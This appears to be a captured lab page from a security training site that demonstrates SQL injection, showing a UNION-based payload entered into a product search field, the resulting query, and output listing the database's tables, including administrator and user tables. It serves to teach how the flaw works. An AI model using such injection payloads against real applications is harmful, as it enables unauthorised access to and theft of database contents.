 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', name, 0 from sys.objects where type='u'; --%'
Found 5 products matched your search term "ssss' union select '', name, 0 from sys.objects where type='u'; --".
No Product Name Product Description Product Cost
(USD)
1 students 0
2 tbl_administrators 0
3 tbl_products 0
4 tbl_test 0
5 tbl_users 0